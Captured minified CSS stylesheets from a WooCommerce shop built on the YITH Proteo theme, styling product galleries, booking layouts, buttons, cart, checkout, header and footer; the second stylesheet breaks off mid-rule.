.yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child{grid-area:1/1/3/2}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child img{min-height:600px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(2){grid-area:1/2/2/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(3){grid-area:2/2/3/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(4){grid-area:1/3/2/4}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(5){grid-area:2/3/3/4}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__image:nth-child(-n+6){display:block}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-template-rows:repeat(2,300px);grid-column-gap:8px;grid-row-gap:8px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child{grid-area:1/1/2/2}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(2){grid-area:2/1/3/2}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(3){grid-area:1/2/2/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(4){grid-area:2/2/3/3}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(5){grid-area:1/3/2/4}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(6){grid-area:2/3/3/4}body.single-product.yith-proteo-booking-product-layout-enabled div.product.product-type-booking .summary.entry-summary{width:100%;float:none;display:block;padding-left:0;font-size:1.25rem;line-height:2.375rem}@media screen and (max-width:992px){body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images{margin-bottom:0}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images .woocommerce-product-gallery__image img{min-height:300px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-1 .woocommerce-product-gallery__wrapper,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__wrapper,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__wrapper,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper{grid-template-columns:1fr;grid-column-gap:0;grid-row-gap:0;grid-template-rows:0px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-1 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image{height:300px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-1 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-3 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-4 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-5 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img,body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-6 .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img{min-height:300px}body.single-product.yith-proteo-booking-product-layout-enabled .yith-booking-woocommerce-images.grid-elements-count-2 .woocommerce-product-gallery__wrapper{grid-template-rows:300px}}body.yith-wcan-preset-modal-open #secondary{z-index:1100}.wpcf7-form-control-wrap{margin-bottom:2rem;display:block}span.wpcf7-not-valid-tip{font-size:.875rem;margin-top:5px}.wpcf7-form-control{width:100%}body .wpcf7-not-valid{border-color:#dc3232}.wpcf7-form label{margin-bottom:15px;display:block}.woocommerce ul.products .product.berocket_lgv_list:nth-child(n),.woocommerce-page ul.products .product.berocket_lgv_list:nth-child(n){margin-right:30px;max-width:calc(40% - 30px)}@media (min-width:768px){.yith-proteo-desire-overlapped-column{margin-left:-100px;margin-top:70px}.yith-proteo-desire-top-negative-90-px{margin-top:-90px}}.proteo-desire-glow-hover{transition:all ease .3s;position:relative}.proteo-desire-glow-hover:before{content:"";display:block;position:absolute;left:0;right:0;top:0;bottom:0;z-index:0;box-shadow:0 0 10px 4px var(--proteo-main_color_shade);opacity:.2}.proteo-desire-glow-hover:hover{background:var(--proteo-main_color_shade)}.proteo-desire-glow-hover:hover *{filter:grayscale(1) brightness(100);color:#fff}.with-main-color-shadow{box-shadow:-1px 2px 58px 0 rgba(157,205,220,.33)}.with-black-color-shadow{box-shadow:-1px 2px 58px 0 rgba(0,0,0,.1)}.hero-text-shadow{text-shadow:0 2px 13px rgba(0,0,0,.6)}@media screen and (min-width:769px){.wp-block-cover.alignfull.half-background .wp-block-cover__image-background{left:50%;width:-webkit-fill-available}}

--- FILE ---
content_type: text/css
request_url: https://hb.wpmucdn.com/soundfeet.com/400d9726-bc06-445b-a95b-baa687cd5171.css
body_size: 8718
content:
/**handles:yith-proteo-style**/
.icon-home:before{content:"\f015"}.icon-phone:before{content:"\f095"}.logos-slider.wrapper{padding-top:50px;width:88%;max-width:1140px;margin:0 auto}.logos-slider .list_carousel{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-line.png') center bottom no-repeat;border-top:1px solid #e0e0e0;padding:40px 0;clear:both}.logos-slider .list_carousel ul{margin:0;padding:0;list-style:none;display:block}.logos-slider .list_carousel ul li{margin:0 40px;display:block;float:left}.logos-slider .bwWrapper{position:relative;display:block}.logos-slider a[href='#']{cursor:default}.logos-slider .list_carousel li img{filter:none;width:100%}.logos-slider .list_carousel li img:hover{filter:grayscale(1)}.logos-slider .list_carousel.responsive{width:auto;margin-left:0}.logos-slider .nav{width:40px;height:18px;margin:-9px auto 0 auto}.logos-slider .nav .prev{width:18px;height:18px;background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-arrows.png') left center;margin-right:4px;float:left;display:block;cursor:pointer}.logos-slider .nav .next{width:18px;height:18px;background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/logo-slider-arrows.png') right center;float:left;display:block;cursor:pointer}body{font-family:Monda,sans-serif!important}.content-area a{color:#0c6fac;text-decoration:none}.content-area a:hover{color:#0397d6}h2,h2 a{font-size:22px!important;font-family:Monda,sans-serif;color:#3e3d3d!important;font-style:normal;font-weight:400}.entry-content li:not(.product),.entry-content p:not([class^=has]),p{font-size:15px;font-family:Monda,sans-serif;color:#373736;font-style:normal;font-weight:400;line-height:1.4}.container{max-width:1170px;width:88%}.home #content .wp-block-group__inner-container{width:88%}.home #content .container{margin-top:100px;width:100%;max-width:100%;padding:0}#content .container{margin-top:140px;width:88%;max-width:1170px}.margin-bottom{clear:both}.add_to_cart_button,.checkout_giftcard input.button,.product-add-to-cart a,.wc-proceed-to-checkout a.checkout-button,.wishlist-title-with-form a.btn.button.show-title-form,.woocommerce-Button.button,.woocommerce-MyAccount-content a.button,.woocommerce-address-fields .button,.woocommerce-button.button,.woocommerce-cart-form .button,.woocommerce-form-login__submit,.woocommerce-mini-cart__buttons a,.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form,.yes-js #yith-wcwl-form .hidden-title-form input[type=submit],a.woocommerce-button.button,body.woocommerce-checkout #payment #place_order,body.woocommerce-checkout .checkout_coupon .button,button.single_add_to_cart_button,form input.subscribe_btn{background:#0c6fac!important;border-radius:0;border:none!important;box-shadow:4px 4px #dedede!important;font-size:14px!important;font-weight:400!important;line-height:1.2em!important;padding:10px 10px!important;display:block!important;color:#fff!important;text-decoration:none!important;text-align:center!important;text-transform:uppercase!important}.add_to_cart_button:hover,.checkout_giftcard input.button:hover,.product-add-to-cart a:hover,.wc-proceed-to-checkout a.checkout-button:hover,.wishlist-title-with-form a.btn.button.show-title-form:hover,.woocommerce-Button.button:hover,.woocommerce-MyAccount-content a.button:hover,.woocommerce-button.button:hover,.woocommerce-cart-form .button:hover,.woocommerce-form-login__submit:hover .woocommerce-address-fields .button:hover,.woocommerce-mini-cart__buttons a:hover,.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form:hover,.yes-js #yith-wcwl-form .hidden-title-form input[type=submit]:hover,a.woocommerce-button.button:hover,body.woocommerce-checkout #payment #place_order:hover,body.woocommerce-checkout .checkout_coupon .button:hover,button.single_add_to_cart_button:hover,form input.subscribe_btn:hover{background:#0397d6!important}.blog-events-post,.woocommerce form.checkout_giftcard,.woocommerce-account #customer_login.col2-set.u-columns .col-1 form,.woocommerce-account #customer_login.col2-set.u-columns .col-1 form.register,.woocommerce-account #customer_login.col2-set.u-columns .col-2 form,.woocommerce-account #customer_login.col2-set.u-columns .col-2 form.register,.woocommerce-account .woocommerce-MyAccount-content .account-info-box,.woocommerce-cart-form,.woocommerce-info,body.woocommerce-cart .cart-collaterals .cart_totals,body.woocommerce-checkout #customer_details,body.woocommerce-checkout .checkout_coupon,body.woocommerce-checkout .order_review_inner{border:1px solid #d3d2d2;outline:1px solid #ededec;outline-offset:-5px;background:0 0;padding:15px 15px 15px;margin-bottom:30px;box-shadow:none}.woocommerce-account .entry-content li:not(.product),.woocommerce-account .entry-content p:not([class^=has]){font-size:15px;font-weight:400;line-height:20px}.form-row input:not([type=submit]),.form-row select,.form-row textarea,.post-571 form input[type=text],.woocommerce.yith-wcwl-form input[type=text],table.cart tbody tr td.actions .coupon input,table.cart tfoot tr td.actions .coupon input,table.shop_table tbody tr td.actions .coupon input,table.shop_table tfoot tr td.actions .coupon input{font-size:15px;color:#555!important;font-style:normal;font-weight:400;box-shadow:inset 0 2px 2px rgba(0,0,0,.075);min-height:auto!important;line-height:20px;padding:5px 35px 5px 10px!important;width:100%}.woocommerce-error,.woocommerce-info,.woocommerce-message,body.woocommerce-checkout .entry-content li:not(.product),body.woocommerce-checkout .entry-content p:not([class^=has]),div.wpcf7-response-output{font-size:15px;line-height:1.4}.form-row{margin-bottom:20px}.form-row label{color:#373736;margin-bottom:5px}aside#secondary{margin-bottom:50px}.tax-product_cat #content.site-content{padding-bottom:0}.tax-product_cat #content #main-footer .container{margin-top:0}#topbar{padding:5px 0}#topbar section{margin-right:50px!important}header.site-header{background-color:transparent!important;position:fixed!important}.site-header .header-contents{outline:1px solid #d3d2d2;outline-offset:-5px;padding-bottom:10px!important;padding-top:10px!important;box-shadow:3px 3px 0 rgba(0,0,0,.05);-webkit-box-shadow:3px 3px 0 rgba(0,0,0,.05);background-color:rgba(255,255,255,.94)}.site-header.sticky{box-shadow:none}.site-branding{padding-bottom:0!important}.main-navigation ul>li>a{color:#0c6fac;font-weight:700;font-size:15px;text-transform:none}.main-navigation ul>li>a:hover,.main-navigation ul>li>ul.sub-menu>li>a:hover{color:#0397d6}.main-navigation ul>li>ul.sub-menu>li>a{font-size:14px;font-weight:400}.main-navigation ul ul:before{display:none}.main-navigation ul ul{padding:15px 15px 15px 15px;box-shadow:0 1px 3px rgba(0,0,0,.5);background-color:#fff;left:0}.main-navigation ul>li>ul.sub-menu>li{margin-right:0;padding-bottom:5px}h2.widget-title,h3.widget-title{font-size:15px!important;color:#353333!important;font-style:normal;font-family:Monda,sans-serif;font-weight:400;text-transform:uppercase;letter-spacing:.5px}.widget_shopping_cart .yith-proteo-mini-cart-content{box-shadow:0 1px 3px rgba(0,0,0,.5);border-radius:0;outline:1px solid #d3d2d2;outline-offset:-5px;padding:20px;right:-17px;background:#fff!important}.widget_shopping_cart .yith-proteo-mini-cart-content ul li>:hover{color:#0c6fac}#topbar #custom_html-4{width:100%}header.entry-header .woocommerce-breadcrumb{text-align:left!important;text-transform:uppercase;font-size:11px;color:#555453;margin-bottom:10px!important}article.page header.entry-header .entry-title.lnr,article.page header.entry-header h1,article:not(.has-post-thumbnail).page header.entry-header h1,h1{text-align:left;font-size:24px!important;color:#3e3d3d!important;font-style:normal;font-weight:400}#metaslider-id-64473{margin-bottom:30px;width:100%;aspect-ratio:auto 640/268!important}.home .one_fourth{width:23%;margin-right:2.66%}.home .one_fourth.last-child{margin-right:0!important}.home .one_fourth .row{margin-right:0;margin-left:0}.home .span3.service-wrapper{padding:20px;margin:0 auto;transition:all ease .3s}.home .span3.service-wrapper:hover{box-shadow:0 0 5px 5px #f2f2f2;background-color:#fff;transition:all ease .3s}.woocommerce ul.products li.product h2.woocommerce-loop-product__title{font-size:16px!important;color:#3e3d3d!important;font-style:normal;font-weight:400}.wc-block-grid ul.wc-block-grid__products,.woocommerce ul.products{margin:0 0}.woocommerce ul.products{display:flex;flex-wrap:wrap;width:100%}.woocommerce ul.products li.product{display:flex}.woocommerce ul.products li.product .product-content{display:flex;flex-direction:column;height:100%}.woocommerce ul.products li.product .product-content a.button{margin-top:auto;width:100%;display:none!important}header.woocommerce-products-header{text-align:left;display:block}header.woocommerce-products-header{text-align:left;width:50%;float:left}h1.woocommerce-products-header__title.page-title{font-size:22px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400}.woocommerce-ordering,p.woocommerce-result-count{margin-bottom:15px;margin-top:4px}p.woocommerce-result-count{display:none}.yith-proteo-before-shop-loop{width:auto;float:right}.yith-proteo-before-shop-loop select.orderby.select2-hidden-accessible{min-width:auto}ul.columns-3.products li.product:hover,ul.columns-4.products li.product:hover{box-shadow:1px 1px 6px rgba(231,152,27,.31)}.yit-wcan-container{padding-top:30px;clear:both;border-top:1px solid #e0dfdf}.woocommerce-ordering .select2-selection__rendered{color:#0c6fac!important;font-size:12px!important}.select2-container .select2-selection,.woocommerce a.selectBox.selectBox-dropdown{outline:0;margin-top:-5px;padding:5px 5px 5px 5px;box-shadow:1px 1px 6px rgba(0,0,0,.09) inset}.select2-dropdown.select2-dropdown--below,.selectBox-dropdown-menu.select2-dropdown--below{top:10px}.select2-container--default .select2-selection--single .select2-selection__arrow{top:0}.selectBox-dropdown-menu .select2-results__option,.woocommerce .select2-dropdown .select2-results__option,.woocommerce .select2-dropdown .select2-results__option.select2-results__option--highlighted,.woocommerce .select2-dropdown .select2-results__option.select2-results__option[data-selected=true],.woocommerce .selectBox-dropdown-menu li.selectBox-hover a,.woocommerce .selectBox-dropdown-menu li.selectBox-selected a{color:#0c6fac!important;font-size:15px}.select2-container--default .select2-results>.select2-results__options{border:1px solid #dadada}.select2-dropdown,.selectBox-dropdown-menu{box-shadow:1px 1px 6px rgba(0,0,0,.09) inset}.yit-wcan-select-open{border:1px solid #cecece;text-decoration:none!important;font-size:11px;color:#0c6fac!important;padding:10px 30px 10px 10px!important}.yith-wcan-select-wrapper{background:#fff;margin:0 4px 4px 0;max-height:240px;padding-bottom:30px!important;position:absolute;overflow-x:hidden;overflow-y:auto;width:100%;z-index:-1;border:1px solid #cecece!important;padding:10px 0!important;margin-top:-16px!important}.yith-wcan-select-wrapper ul.yith-wcan-select.yith-wcan li{padding:5px 8px!important;border-bottom:1px solid transparent!important;border-top:1px solid transparent!important}a.yith-wcan-reset-navigation{background:#0c6fac!important;border-radius:0!important;box-shadow:4px 4px #dedede!important;font-size:11px!important;font-weight:400!important;line-height:11px!important;padding:10px 10px!important;color:#fff!important;text-transform:uppercase}a.yith-wcan-reset-navigation:hover{background:#0397d6!important}.woocommerce-products-header .page-description{display:none}.filter-sidebar{display:none}.single-product{font-family:Monda,sans-serif}.single-product div.product .summary.entry-summary .product_title{font-size:18px!important;color:#353333!important;font-style:normal;font-weight:400;border-bottom:1px solid #dedcd0;padding-bottom:10px}.woocommerce-breadcrumb{text-align:left;text-transform:uppercase;font-size:11px;color:#555453;margin-bottom:15px}.woocommerce-breadcrumb a{text-decoration:none;color:#0c6fac;font-size:11px}.single-product div.product .summary.entry-summary p.price{font-size:18px;color:#353333;font-style:normal;font-weight:400;margin-bottom:10px;margin-top:15px}.single-product div.product .summary.entry-summary .woocommerce-product-details__short-description p{font-size:15px;color:#373736;font-style:normal;font-weight:400}.single-product div.product .summary.entry-summary form.variations_form table.variations{margin:0}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td{padding-bottom:15px}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td.label{vertical-align:top}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td label{color:#080808;font-size:15px;font-weight:400;margin-bottom:0;text-transform:none}.select2-container .select2-selection .select2-selection__rendered{line-height:1.8;color:#0c6fac;font-size:15px;text-transform:none}.single-product div.product .summary.entry-summary form.variations_form table.variations tr>td a.reset_variations{color:#0c6fac;text-transform:none;font-size:15px;top:10px;position:relative;display:block!important}.single-product div.product .summary.entry-summary form.cart .quantity{margin-bottom:25px}.quantity input,.single-product div.product .summary.entry-summary form.cart .quantity input{font-size:15px;background:#f5f5f2;width:90px}.quantity span.product-qty-arrows{font-size:10px}.product_meta .posted_in,.product_meta .tagged_as{display:none!important}.single-product div.product .summary.entry-summary .product_meta>span{margin-bottom:10px;color:#666767;font-size:15px;display:block;text-transform:none}.single-product div.product .summary.entry-summary .product_meta>span.tagged_as{float:left}.single-product div.product .summary.entry-summary .product_meta>span>a{color:#0c6fac}.single-product div.product .summary.entry-summary .product_meta>span>a:hover{color:#0397d6}.single-product .woocommerce-tabs ul.tabs li.active a{color:#373736;font-size:15px;border:none;padding:.6em 0}.single-product .woocommerce-tabs ul.tabs li a{color:#0c6fac;font-size:15px;font-weight:400;padding:.6em 0}.single-product .woocommerce-tabs ul.tabs{border-bottom:1px solid #e5e3df}.single-product .woocommerce-tabs ul.tabs li:after{content:"/";position:absolute;top:5px;right:15px;height:50px;font-size:20px;font-weight:100}.single-product .woocommerce-tabs .panel{padding:5px 0 50px;border-bottom:none}.single-product .woocommerce-tabs .panel strong{font-size:20px;color:#3e3d3d;font-style:normal;font-weight:400}.single-product .woocommerce-tabs .panel ul{list-style:square;padding-top:20px;padding-left:20px}.single-product .woocommerce-tabs .panel ul li{font-size:15px;color:#373736;font-style:normal;font-weight:400;padding:5px 0;line-height:15px}single-product .woocommerce-tabs .panel ul{list-style:square;padding:0 0 0 20px}.single-product .woocommerce-tabs .panel p{margin:10px 0!important;font-size:15px;color:#373736;font-style:normal;font-weight:400;line-height:20px}.single-product .woocommerce-tabs .panel p:first-child{margin-top:25px!important}.woocommerce table.shop_attributes{margin-top:20px}.woocommerce table.shop_attributes tr:nth-child(2n+0){background:#f7f7f7;z-index:1}.woocommerce table.shop_attributes tr,.woocommerce table.shop_attributes tr:nth-child(odd){background:0 0;z-index:1}.woocommerce table.shop_attributes tr th{background:0 0;width:150px!important;color:#050505;font-size:15px;text-align:left!important;vertical-align:middle!important;padding-left:10px}.woocommerce table.shop_attributes tr td p{font-size:15px;color:#373736;font-style:normal;font-weight:400;margin:0}.single-product .related.products h2{font-size:20px;color:#3e3d3d;font-style:normal;font-weight:400}.woocommerce table.cart th,.woocommerce table.cart thead th,.woocommerce table.shop_table th,.woocommerce table.shop_table thead th{background:0 0;color:#050505;font-size:15px;font-weight:400;text-align:left}.woocommerce table.cart tbody tr td.product-name a{font-style:normal;font-weight:400;color:#0c6fac;line-height:20px;font-size:15px;text-decoration:none}.woocommerce td.product-name dl.variation dt,.woocommerce-page td.product-name dl.variation dt{font-weight:700;float:left;clear:left;margin:0 .25em 0 0;padding:0;font-size:15px;color:#666767;line-height:20px}.entry-content dd p,.entry-content dd p:not([class^=has]),dd p,dd p:not([class^=has]){font-size:15px;color:#373736;font-style:normal;font-weight:400}.woocommerce table.cart tbody tr td.product-price,.woocommerce table.cart tbody tr td.product-subtotal{text-align:left;padding-right:0;color:#919191;font-size:15px}.woocommerce .product-quantity .quantity{margin-bottom:0}body.woocommerce-cart .cart-collaterals .cart_totals table th,body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total th{text-align:right;padding:5px 0 5px 25px;width:36%;font-weight:400;font-size:15px;color:#636161}body.woocommerce-cart .cart-collaterals .cart_totals{max-width:100%}body.woocommerce-cart .cart-collaterals .cart_totals table td{text-align:left;padding:5px 0 0 10%;color:#050505;font-size:15px;font-weight:700}body.woocommerce-cart .cart-collaterals .cart_totals table tr.order-total *{font-size:15px}body.woocommerce-cart .cart-collaterals .cart_totals table #shipping_method,body.woocommerce-cart .cart-collaterals .cart_totals table .woocommerce-shipping-destination{padding-left:0;font-size:15px;color:#373736;font-style:normal;font-weight:400}body.woocommerce-cart .cart-collaterals .cart_totals table td li{margin:5px 0}body.woocommerce-checkout #payment ul{margin:0;background-color:transparent}#select2-billing_state-container,#select2-shipping_state-container{color:#555!important}.select2-dropdown .select2-results__option.select2-results__option--highlighted,.select2-dropdown .select2-results__option.select2-results__option[data-selected=true]{color:#0c6fac!important}.wishlist_table .product-stock-status span.wishlist-in-stock{color:#297e29!important;font-size:12px}.woocommerce.yith-wcwl-form .hidden-title-form a.hide-title-form{max-width:120px}.yes-js #yith-wcwl-form .hidden-title-form input[type=submit]{max-width:120px;width:100%;margin-top:15px}.woocommerce.yith-wcwl-form input[type=text]{width:100%;max-width:500px}.woocommerce-account .woocommerce-MyAccount-navigation ul li a{display:block;font-size:15px;font-weight:800;padding:10px 5px;text-decoration:none;color:#0c6fac!important;border-bottom:1px solid #e0dfdf;text-transform:uppercase}.woocommerce-account #customer_login.col2-set.u-columns .col-1 form.register:before,.woocommerce-account #customer_login.col2-set.u-columns .col-2 form.register:before,.woocommerce-account .woocommerce-MyAccount-navigation:before,.woocommerce-account .yith-proteo-my-account-user-image:before,body.woocommerce-cart .cart-collaterals .cart_totals:after{display:none}.woocommerce-account ul.yith_proteo_dashboard_links li>div a:hover{color:#0c6fac}.post-571 form td:first-child{text-align:left;width:30%}.post-571 form td:last-child{width:70%}.post-571 form td:last-child input[type=text]{max-width:500px;width:100%}.blog-events-post img{margin:15px auto}.date-and-thumbnail,.entry-meta{display:none!important}.account-menu ul li a{font-size:15px;font-family:Monda,sans-serif;color:#0c6fac;font-style:normal;font-weight:400}.account-menu ul li{padding-bottom:5px}.site-header-top{border-bottom:1px solid #e0dfdf;margin:0 0 10px;width:100%;overflow:hidden;max-width:700px;display:flex;align-items:center}.account-menu{width:63%;float:left;border-right:1px solid #e0dfdf;margin-right:2%;min-height:50px;display:flex;align-items:center}.site-search-form{float:left;width:35%}.searchform-div{position:relative}#searchsubmit-btn{position:absolute;top:3px;right:-15px;border-radius:0;background-color:transparent;background-image:url(https://soundfeet.com/wp-content/themes/proteo-child/images/sprite.png);background-position:-125px -150px;background-repeat:no-repeat;padding:0;width:30px;height:30px;border:none}.searchform-input{font-size:15px;color:#0c6fac!important;font-style:normal;font-weight:400;box-shadow:inset 0 2px 2px rgba(0,0,0,.075);min-height:auto!important;line-height:20px;padding:5px 35px 5px 10px!important;width:100%}.searchform-input::placeholder{font-size:15px}#showRight,#showRightPush,.cart-link,.search-glass,div#sidebar-push_menu,input#hideshow{display:none}.post-511 h1{font-size:22px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400}.call-to-action{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/gradient-call-to-action.png') repeat-x scroll left top #fff;border:1px solid #cbc9c9;height:113px;position:relative;width:100%}.call-to-action .incipit h2{font-size:20px;font-family:Monda,sans-serif;color:#0c243d;font-style:normal;font-weight:400;line-height:38px;margin:24px 0 0;padding-top:0}.call-to-action .incipit p{font-size:15px;font-family:Monda,sans-serif;color:#464444;font-style:normal;font-weight:400}.call-to-action .number-phone,.call-to-action .number-phone a{font-style:normal;font-weight:700;color:#838383;font-family:Calibri,'Droid Sans',Verdana,Arial,sans-serif;font-size:42px;letter-spacing:-3px;line-height:106px;margin-left:10px;margin-right:20px;text-shadow:1px -1px 2px rgba(255,255,255,.83)}.call-to-action .incipit,.call-to-action .number-phone,.call-to-action .separate-phone{float:left;height:100%;margin-left:20px;position:relative;z-index:1}.call-to-action .separate-phone{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/phone-call-to-action.png') no-repeat scroll left top transparent;width:64px}.call-to-action .decoration-image{background:url('https://soundfeet.com/wp-content/themes/proteo-child/images/woman.png') no-repeat scroll right bottom transparent;bottom:0;height:120%;position:absolute;right:0;width:100%}.post-511 a{color:#0c6fac!important;text-decoration:none}.post-511 a:hover{color:#0397d6!important}.all-brands>br{display:none!important}.wp-block-columns.testimonial-columns{margin-bottom:0}.testimonial-box{border:1px solid #e6e4e4;padding:15px;margin-bottom:30px}.testimonial-box p{font-size:12px;color:#585555;font-weight:400}.testimonial-box span{font-size:15px;color:#0c6fad;font-weight:400;padding-top:35px;text-align:right;display:block;width:100%}.locations-btn{text-shadow:0 -1px 0 #003457;color:#fff!important;background-color:#005267;border-radius:4px;padding:4px 10px;font-size:15px;text-decoration:none;display:inline-block}.locations-btn:hover{background-color:#003457}.location-img{float:left;width:30%;margin-right:5%}.location-info{float:left;width:65%}.location-box h3{font-size:18px;font-family:Monda,sans-serif;color:#3e3d3d;font-style:normal;font-weight:400;margin:0 0 10px 0!important}.location-add,.location-phone{margin-bottom:20px;font-size:15px;font-family:Monda,sans-serif;color:#676768;font-style:normal;font-weight:400}#content .footer-sidebar-1.container{margin-top:0}#main-footer{background-color:#a6d3eb;padding:30px 0 0 0;font-family:Monda,sans-serif}#main-footer .footer-sidebar-1{padding-bottom:10px!important}#main-footer .footer-sidebar-2{display:none}#main-footer .widget{margin:0 0 10px}#main-footer .custom-html-widget a{display:block;color:#3e3d3d;text-decoration:none}#main-footer .custom-html-widget a h6{display:block;color:#3e3d3d;font-size:15px;font-weight:400;margin:8px 0}#main-footer img.logo-footer{margin-bottom:20px}#main-footer h2.widget-title{color:#0c6fac;font-size:18px;font-weight:400;font-style:normal;margin-bottom:25px!important}#main-footer #text-8 h6{display:block;color:#3e3d3d;font-size:15px;font-weight:400;margin:8px 0}.subscribe-btn{text-shadow:0 -1px 0 #182127;background-color:#363f45;background-image:-moz-linear-gradient(top,#545d63,#182127);background-image:-ms-linear-gradient(top,#545d63,#182127);background-image:-webkit-gradient(linear,0 0,0 100%,from(#545d63),to(#182127));background-image:-webkit-linear-gradient(top,#545d63,#182127);background-image:-o-linear-gradient(top,#545d63,#182127);background-image:linear-gradient(top,#545d63,#182127);border-radius:4px;box-shadow:0 1px 0 rgba(255,255,255,.2) inset,0 1px 2px rgba(0,0,0,.05);padding:5px 10px;border:2px solid #000;color:#0397d6!important;text-decoration:none;font-size:15px}#main-footer #text-8 .textwidget p{margin:10px 0}.footer-bottom{display:inline-block;width:100%}.footer-bottom-left{width:48%;float:left;margin-right:4%}.footer-bottom-right{width:48%;float:left}.footer-bottom p{margin:5px 0;color:#fff;font-size:10px;font-weight:400}.footer-bottom a{text-decoration:none;font-size:10px;color:#0c6fac}.footer-bottom a:hover{color:#0397d6}.credit_card{width:32px;height:32px;background:url(https://soundfeet.com/wp-content/themes/proteo-child/images/creditcard.png) no-repeat;display:inline-block;margin-left:1px}.credit_card.cash{background-position:-256px 0!important}.credit_card.paypal{background-position:-960px 0!important}.credit_card.mastercard{background-position:-864px 0!important}.credit_card.visa{background-position:-1056px 0!important}@media screen and (min-width:1200px) and (max-width:1320px){.main-navigation li{margin-right:10px}.main-navigation ul>li>a{font-size:15px}}@media screen and (max-width:1024px){.post-511 